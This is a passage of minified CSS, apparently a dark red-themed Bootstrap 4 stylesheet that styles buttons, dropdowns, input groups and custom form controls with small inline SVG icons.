rgba(70,71,74,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#0d0d0f;border-color:#070708}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(70,71,74,.5)}.btn-success{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:hover{color:#fff;filter:brightness(120%)}.btn-success:focus,.btn-success.focus{color:#fff;filter:brightness(120%)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;filter:brightness(120%)}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,215,156,.5)}.btn-info{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:hover{color:#212529;background-color:#d9b300;border-color:#cca800}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#d9b300;border-color:#cca800;box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#cca800;border-color:#bf9e00}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,184,6,.5)}.btn-danger{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:hover{color:#fff;background-color:#dd1d1d;border-color:#d11c1c}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#dd1d1d;border-color:#d11c1c;box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#d11c1c;border-color:#c61a1a}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(233,88,88,.5)}.btn-light{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#d2d2d2;border-color:#ccc;box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(200,200,201,.5)}.btn-dark{color:#fff;background-color:#111215;border-color:#111215}.btn-dark:hover{color:#fff;background-color:#050506;border-color:#000}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#050506;border-color:#000;box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#16171b;border-color:#16171b}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(57,58,61,.5)}.btn-outline-primary{color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:hover{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#d63a3a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#d63a3a;border-color:#d63a3a}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.btn-outline-secondary{color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:hover{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#3b1f14;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#3b1f14;border-color:#3b1f14}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.btn-outline-success{color:#8c4528;border-color:#8c4528}.btn-outline-success:hover{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8c4528;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8c4528;border-color:#8c4528}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.btn-outline-info{color:#a04f2e;border-color:#a04f2e}.btn-outline-info:hover{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#a04f2e;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#a04f2e;border-color:#a04f2e}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#8c4528;border-color:#8c4528}.btn-outline-warning:hover{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#8c4528;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#8c4528;border-color:#8c4528}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.btn-outline-danger{color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:hover{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e53b3b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e53b3b;border-color:#e53b3b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.btn-outline-light{color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:hover{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#e5e5e5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.btn-outline-dark{color:#16171b;border-color:#16171b}.btn-outline-dark:hover{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#16171b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#16171b;border-color:#16171b}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.btn-link{font-weight:400;color:#fff;text-decoration:none}.btn-link:hover{color:#d9d9d9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.875rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:5px}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#fff;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.3135rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 100%){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 100%){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#d63a3a}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76563rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.5rem;padding-left:1.5rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid transparent;border-radius:.3135rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1.75rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.3125rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.15625rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#4f71e0;background-color:#1e212d}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:transparent}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:rgba(79,113,224,.35);border-color:rgba(79,113,224,.35)}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label:before,.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#1e212d;border:transparent solid 1px}.custom-control-label:after{position:absolute;top:.15625rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10'%3e%3cpath d='M3.3 7L1 4.6l-1 1L3.3 9 10 2 9 1 3.3 7z' fill='%234f71e0'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#d63a3a;background-color:#d63a3a}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.15625rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:transparent;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#1a1b1f;transform:translate(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(214,58,58,.4)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 2rem .75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;vertical-align:middle;background:#120909 url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat;border:1px solid transparent;border-radius:.3135rem;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-select:focus{border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-select:focus::-ms-value{color:#e5e5e5;background-color:#120909}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.76563rem}.custom-select-lg{height:calc(1.5em + 1.75rem + 2px);padding-top:.875rem;padding-bottom:.875rem;padding-left:1rem;font-size:1.09375rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:transparent;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;border:1px solid transparent;border-radius:.3135rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.5rem);padding:.75rem 1rem;line-height:1.5;color:#e5e5e5;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .3135rem .3135rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #120909,0 0 0 .2rem rgba(214,58,58,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#d63a3a;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#a6d0f7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#d63a3a;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#a6d0f7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#d63a3a;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: 